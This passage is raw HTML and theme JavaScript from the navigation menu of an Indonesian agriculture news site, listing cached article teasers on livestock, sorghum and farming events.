src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/09\/Keunggulan-Kambing-Boerka-sebagai-Pedaging-Unggul-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/09\/Keunggulan-Kambing-Boerka-sebagai-Pedaging-Unggul-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/09\/Keunggulan-Kambing-Boerka-sebagai-Pedaging-Unggul-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"kambing boerka\" title=\"Keunggulan Kambing Boerka sebagai Pedaging Unggul\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/peternakan\/\" class=\"td-post-category\">Peternakan<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/keunggulan-kambing-boerka-sebagai-pedaging-unggul\/\" rel=\"bookmark\" title=\"Keunggulan Kambing Boerka sebagai Pedaging Unggul\">Keunggulan Kambing Boerka sebagai Pedaging Unggul<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_14_28d","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_14_28d" id="tdi_15_932" data-td_block_id="tdi_14_28d" data-td_filter_value="" href="https://www.pertanianku.com/category/peternakan/">All</a><a class="mega-menu-sub-cat-tdi_14_28d"  id="tdi_16_694" data-td_block_id="tdi_14_28d" data-td_filter_value="9" href="https://www.pertanianku.com/category/peternakan/ternak-hobi/">Ternak Hobi</a><a class="mega-menu-sub-cat-tdi_14_28d"  id="tdi_17_a9c" data-td_block_id="tdi_14_28d" data-td_filter_value="13" href="https://www.pertanianku.com/category/peternakan/ternak-industri/">Ternak Industri</a><a class="mega-menu-sub-cat-tdi_14_28d"  id="tdi_18_d99" data-td_block_id="tdi_14_28d" data-td_filter_value="10" href="https://www.pertanianku.com/category/peternakan/ternak-konsumsi/">Ternak Konsumsi</a></div></div><div id=tdi_14_28d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pertanianku.com/pakan-ternak-dari-sorgum-bikin-bobot-sapi-meningkat/" rel="bookmark" class="td-image-wrap" title="Pakan Ternak dari Sorgum Bikin Bobot Sapi Meningkat"><img width="218" height="150" class="entry-thumb" src="https://www.pertanianku.com/wp-content/uploads/2022/06/Kekurangan-Sorgum-sebagai-Bahan-Pangan-218x150.jpg"  srcset="https://www.pertanianku.com/wp-content/uploads/2022/06/Kekurangan-Sorgum-sebagai-Bahan-Pangan-218x150.jpg 218w, https://www.pertanianku.com/wp-content/uploads/2022/06/Kekurangan-Sorgum-sebagai-Bahan-Pangan-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="tanaman sorgum" title="Pakan Ternak dari Sorgum Bikin Bobot Sapi Meningkat" /></a></div>                <a href="https://www.pertanianku.com/category/peternakan/" class="td-post-category">Peternakan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pertanianku.com/pakan-ternak-dari-sorgum-bikin-bobot-sapi-meningkat/" rel="bookmark" title="Pakan Ternak dari Sorgum Bikin Bobot Sapi Meningkat">Pakan Ternak dari Sorgum Bikin Bobot Sapi Meningkat</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pertanianku.com/ciri-ciri-ayam-dara-kampung-petelur-yang-bagus/" rel="bookmark" class="td-image-wrap" title="Ciri-Ciri Ayam Dara Kampung Petelur yang Bagus"><img width="218" height="150" class="entry-thumb" src="https://www.pertanianku.com/wp-content/uploads/2021/02/Cara-Mencuci-Kandang-Ayam-Kampung-yang-Benar-agar-Bebas-Bau-218x150.jpg"  srcset="https://www.pertanianku.com/wp-content/uploads/2021/02/Cara-Mencuci-Kandang-Ayam-Kampung-yang-Benar-agar-Bebas-Bau-218x150.jpg 218w, https://www.pertanianku.com/wp-content/uploads/2021/02/Cara-Mencuci-Kandang-Ayam-Kampung-yang-Benar-agar-Bebas-Bau-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="ayam kampung petelur" title="Ciri-Ciri Ayam Dara Kampung Petelur yang Bagus" /></a></div>                <a href="https://www.pertanianku.com/category/peternakan/" class="td-post-category">Peternakan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pertanianku.com/ciri-ciri-ayam-dara-kampung-petelur-yang-bagus/" rel="bookmark" title="Ciri-Ciri Ayam Dara Kampung Petelur yang Bagus">Ciri-Ciri Ayam Dara Kampung Petelur yang Bagus</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pertanianku.com/cara-membedakan-jenis-kelamin-anak-ayam/" rel="bookmark" class="td-image-wrap" title="Cara Membedakan Jenis Kelamin Anak Ayam"><img width="218" height="150" class="entry-thumb" src="https://www.pertanianku.com/wp-content/uploads/2021/06/Cara-Mudah-Membedakan-Jenis-Kelamin-Anak-Ayam-218x150.jpg"  srcset="https://www.pertanianku.com/wp-content/uploads/2021/06/Cara-Mudah-Membedakan-Jenis-Kelamin-Anak-Ayam-218x150.jpg 218w, https://www.pertanianku.com/wp-content/uploads/2021/06/Cara-Mudah-Membedakan-Jenis-Kelamin-Anak-Ayam-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="anak ayam" title="Cara Membedakan Jenis Kelamin Anak Ayam" /></a></div>                <a href="https://www.pertanianku.com/category/peternakan/" class="td-post-category">Peternakan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pertanianku.com/cara-membedakan-jenis-kelamin-anak-ayam/" rel="bookmark" title="Cara Membedakan Jenis Kelamin Anak Ayam">Cara Membedakan Jenis Kelamin Anak Ayam</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pertanianku.com/indonesia-ekspor-1-000-lintah-hidup-ke-malaysia/" rel="bookmark" class="td-image-wrap" title="Indonesia Ekspor 1.000 Lintah Hidup Ke Malaysia"><img width="218" height="150" class="entry-thumb" src="https://www.pertanianku.com/wp-content/uploads/2022/09/Indonesia-Ekspor-1.000-Lintah-Hidup-Ke-Malaysia-218x150.jpg"  srcset="https://www.pertanianku.com/wp-content/uploads/2022/09/Indonesia-Ekspor-1.000-Lintah-Hidup-Ke-Malaysia-218x150.jpg 218w, https://www.pertanianku.com/wp-content/uploads/2022/09/Indonesia-Ekspor-1.000-Lintah-Hidup-Ke-Malaysia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="ekspor lintah" title="Indonesia Ekspor 1.000 Lintah Hidup Ke Malaysia" /></a></div>                <a href="https://www.pertanianku.com/category/berita-terbaru/" class="td-post-category">Berita Terbaru</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pertanianku.com/indonesia-ekspor-1-000-lintah-hidup-ke-malaysia/" rel="bookmark" title="Indonesia Ekspor 1.000 Lintah Hidup Ke Malaysia">Indonesia Ekspor 1.000 Lintah Hidup Ke Malaysia</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_14_28d" data-td_block_id="tdi_14_28d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_14_28d" data-td_block_id="tdi_14_28d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13202"><a href="https://www.pertanianku.com/category/peternakan/ternak-hobi/">Ternak Hobi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13203"><a href="https://www.pertanianku.com/category/peternakan/ternak-industri/">Ternak Industri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13204"><a href="https://www.pertanianku.com/category/peternakan/ternak-konsumsi/">Ternak Konsumsi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13187"><a href="https://www.pertanianku.com/category/event/">Event</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_19_b66 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_19_b66" ><script>var block_tdi_19_b66 = new tdBlock();
block_tdi_19_b66.id = "tdi_19_b66";
block_tdi_19_b66.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"216","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_19_b66","tdc_css_class":"tdi_19_b66","tdc_css_class_style":"tdi_19_b66_rand_style"}';
block_tdi_19_b66.td_column_number = "3";
block_tdi_19_b66.block_type = "td_block_mega_menu";
block_tdi_19_b66.post_count = "4";
block_tdi_19_b66.found_posts = "213";
block_tdi_19_b66.header_color = "";
block_tdi_19_b66.ajax_pagination_infinite_stop = "";
block_tdi_19_b66.max_num_pages = "54";
tdBlocksArray.push(block_tdi_19_b66);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_19_b66));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/jah-cultura-hadirkan-teknologi-pengolahan-air-untuk-pertanian-dan-perikanan\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"JAH Cultura Hadirkan Teknologi Pengolahan Air untuk Pertanian dan Perikanan\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2023\/05\/JAH-Cultura-Hadirkan-Teknologi-Pengolahan-Air-untuk-Pertanian-dan-Perikanan-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2023\/05\/JAH-Cultura-Hadirkan-Teknologi-Pengolahan-Air-untuk-Pertanian-dan-Perikanan-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2023\/05\/JAH-Cultura-Hadirkan-Teknologi-Pengolahan-Air-untuk-Pertanian-dan-Perikanan-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"JAH Cultura\" title=\"JAH Cultura Hadirkan Teknologi Pengolahan Air untuk Pertanian dan Perikanan\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/berita-terbaru\/\" class=\"td-post-category\">Berita Terbaru<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/jah-cultura-hadirkan-teknologi-pengolahan-air-untuk-pertanian-dan-perikanan\/\" rel=\"bookmark\" title=\"JAH Cultura Hadirkan Teknologi Pengolahan Air untuk Pertanian dan Perikanan\">JAH Cultura Hadirkan Teknologi Pengolahan Air untuk Pertanian dan Perikanan<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/bisnis-frozen-food-jadi-pelatihan-entrepreneurship-kelas-trubus-dan-pln\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Bisnis Frozen Food Jadi Pelatihan Entrepreneurship Kelas Trubus dan PLN\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/10\/Bisnis-Frozen-Food-Jadi-Pelatihan-Entrepreneurship-Kelas-Trubus-dan-PLN-2-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/10\/Bisnis-Frozen-Food-Jadi-Pelatihan-Entrepreneurship-Kelas-Trubus-dan-PLN-2-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/10\/Bisnis-Frozen-Food-Jadi-Pelatihan-Entrepreneurship-Kelas-Trubus-dan-PLN-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"frozen food\" title=\"Bisnis Frozen Food Jadi Pelatihan Entrepreneurship Kelas Trubus dan PLN\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/event\/\" class=\"td-post-category\">Event<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/bisnis-frozen-food-jadi-pelatihan-entrepreneurship-kelas-trubus-dan-pln\/\" rel=\"bookmark\" title=\"Bisnis Frozen Food Jadi Pelatihan Entrepreneurship Kelas Trubus dan PLN\">Bisnis Frozen Food Jadi Pelatihan Entrepreneurship Kelas Trubus dan PLN<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/jadi-petani-hidroponik-setelah-pensiun-dari-pln\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Jadi Petani Hidroponik Setelah Pensiun dari PLN\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/09\/Jadi-Petani-Hidroponik-Setelah-Pensiun-dari-PLN-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/09\/Jadi-Petani-Hidroponik-Setelah-Pensiun-dari-PLN-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/09\/Jadi-Petani-Hidroponik-Setelah-Pensiun-dari-PLN-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"hidroponik\" title=\"Jadi Petani Hidroponik Setelah Pensiun dari PLN\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/event\/\" class=\"td-post-category\">Event<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/jadi-petani-hidroponik-setelah-pensiun-dari-pln\/\" rel=\"bookmark\" title=\"Jadi Petani Hidroponik Setelah Pensiun dari PLN\">Jadi Petani Hidroponik Setelah Pensiun dari PLN<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/menjelang-masa-pensiun-pegawai-pln-belajar-bangun-coffee-shop-di-kelas-trubus\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Menjelang Masa Pensiun, Pegawai PLN Belajar Bangun Coffee Shop di Kelas Trubus\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/09\/Menjelang-Masa-Pensiun-Pegawai-PLN-Belajar-Bangun-Coffee-Shop-di-Kelas-Trubus-1-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/09\/Menjelang-Masa-Pensiun-Pegawai-PLN-Belajar-Bangun-Coffee-Shop-di-Kelas-Trubus-1-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/09\/Menjelang-Masa-Pensiun-Pegawai-PLN-Belajar-Bangun-Coffee-Shop-di-Kelas-Trubus-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Menjelang Masa Pensiun, Pegawai PLN Belajar Bangun Coffee Shop di Kelas Trubus\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/event\/\" class=\"td-post-category\">Event<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/menjelang-masa-pensiun-pegawai-pln-belajar-bangun-coffee-shop-di-kelas-trubus\/\" rel=\"bookmark\" title=\"Menjelang Masa Pensiun, Pegawai PLN Belajar Bangun Coffee Shop di Kelas Trubus\">Menjelang Masa Pensiun, Pegawai PLN Belajar Bangun Coffee Shop di Kelas...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19_b66","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_19_b66));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 10197;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/stand-ini-paling-ramai-di-gelar-pangan-nusantara-2018\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Stand Ini Paling Ramai di Gelar Pangan Nusantara 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2018\/07\/Stand-Ini-Paling-Ramai-di-Gelar-Pangan-Nusantara-2018-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2018\/07\/Stand-Ini-Paling-Ramai-di-Gelar-Pangan-Nusantara-2018-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2018\/07\/Stand-Ini-Paling-Ramai-di-Gelar-Pangan-Nusantara-2018-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Gelar Pangan Nusantara\" title=\"Stand Ini Paling Ramai di Gelar Pangan Nusantara 2018\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/event\/gelar-pangan-nusantara-2018\/\" class=\"td-post-category\">Gelar Pangan Nusantara 2018<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/stand-ini-paling-ramai-di-gelar-pangan-nusantara-2018\/\" rel=\"bookmark\" title=\"Stand Ini Paling Ramai di Gelar Pangan Nusantara 2018\">Stand Ini Paling Ramai di Gelar Pangan Nusantara 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/telur-herbal-rasa-udang-cocok-untuk-penderita-alergi\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Telur Herbal Rasa Udang Cocok untuk Penderita Alergi\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2018\/07\/Telur-Herbal-Rasa-Udang-Cocok-untuk-Penderita-Alergi-218x150.jpeg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2018\/07\/Telur-Herbal-Rasa-Udang-Cocok-untuk-Penderita-Alergi-218x150.jpeg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2018\/07\/Telur-Herbal-Rasa-Udang-Cocok-untuk-Penderita-Alergi-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Telur Herbal Rasa Udang\" title=\"Telur Herbal Rasa Udang Cocok untuk Penderita Alergi\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/event\/gelar-pangan-nusantara-2018\/\" class=\"td-post-category\">Gelar Pangan Nusantara 2018<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/telur-herbal-rasa-udang-cocok-untuk-penderita-alergi\/\" rel=\"bookmark\" title=\"Telur Herbal Rasa Udang Cocok untuk Penderita Alergi\">Telur Herbal Rasa Udang Cocok untuk Penderita Alergi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/pengunjung-gpn-2018-datang-dari-berbagai-daerah\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Pengunjung GPN 2018 Datang dari Berbagai Daerah\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2018\/07\/Pengunjung-GPN-2018-Datang-dari-Berbagai-Daerah-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2018\/07\/Pengunjung-GPN-2018-Datang-dari-Berbagai-Daerah-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2018\/07\/Pengunjung-GPN-2018-Datang-dari-Berbagai-Daerah-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Pengunjung GPN 2018\" title=\"Pengunjung GPN 2018 Datang dari Berbagai Daerah\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/event\/gelar-pangan-nusantara-2018\/\" class=\"td-post-category\">Gelar Pangan Nusantara 2018<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/pengunjung-gpn-2018-datang-dari-berbagai-daerah\/\" rel=\"bookmark\" title=\"Pengunjung GPN 2018 Datang dari Berbagai Daerah\">Pengunjung GPN 2018 Datang dari Berbagai Daerah<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/bangkitkan-potensi-pangan-lokal-lewat-gelar-pangan-nusantara\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Bangkitkan Potensi Pangan Lokal Lewat Gelar Pangan Nusantara\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2018\/07\/Bangkitkan-Potensi-Pangan-Lokal-Lewat-Gelar-Pangan-Nusantara-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2018\/07\/Bangkitkan-Potensi-Pangan-Lokal-Lewat-Gelar-Pangan-Nusantara-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2018\/07\/Bangkitkan-Potensi-Pangan-Lokal-Lewat-Gelar-Pangan-Nusantara-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"potensi pangan lokal\" title=\"Bangkitkan Potensi Pangan Lokal Lewat Gelar Pangan Nusantara\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/event\/gelar-pangan-nusantara-2018\/\" class=\"td-post-category\">Gelar Pangan Nusantara 2018<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/bangkitkan-potensi-pangan-lokal-lewat-gelar-pangan-nusantara\/\" rel=\"bookmark\" title=\"Bangkitkan Potensi Pangan Lokal Lewat Gelar Pangan Nusantara\">Bangkitkan Potensi Pangan Lokal Lewat Gelar Pangan Nusantara<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19_b66","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19_b66));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 13512;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/sorgum-tanaman-multiguna-yang-bisa-dipanen-3-kali-setahun\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Sorgum, Tanaman Multiguna yang Bisa Dipanen 3 Kali Setahun\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2019\/09\/Sorgum-Tanaman-Multiguna-yang-Bisa-Dipanen-3-Kali-Setahun-pixabay-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2019\/09\/Sorgum-Tanaman-Multiguna-yang-Bisa-Dipanen-3-Kali-Setahun-pixabay-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2019\/09\/Sorgum-Tanaman-Multiguna-yang-Bisa-Dipanen-3-Kali-Setahun-pixabay-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Sorgum merupakan\" title=\"Sorgum, Tanaman Multiguna yang Bisa Dipanen 3 Kali Setahun\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/event\/inagritech-2019\/\" class=\"td-post-category\">INAGriTech 2019<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/sorgum-tanaman-multiguna-yang-bisa-dipanen-3-kali-setahun\/\" rel=\"bookmark\" title=\"Sorgum, Tanaman Multiguna yang Bisa Dipanen 3 Kali Setahun\">Sorgum, Tanaman Multiguna yang Bisa Dipanen 3 Kali Setahun<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/ntb-berpotensi-menjadi-sentra-sorgum\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"NTB Berpotensi Menjadi Sentra Sorgum\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2019\/09\/NTB-Berpotensi-Menjadi-Sentra-Sorgum-pixabay-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2019\/09\/NTB-Berpotensi-Menjadi-Sentra-Sorgum-pixabay-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2019\/09\/NTB-Berpotensi-Menjadi-Sentra-Sorgum-pixabay-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"sentra sorgum\" title=\"NTB Berpotensi Menjadi Sentra Sorgum\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/event\/inagritech-2019\/\" class=\"td-post-category\">INAGriTech 2019<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/ntb-berpotensi-menjadi-sentra-sorgum\/\" rel=\"bookmark\" title=\"NTB Berpotensi Menjadi Sentra Sorgum\">NTB Berpotensi Menjadi Sentra Sorgum<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a 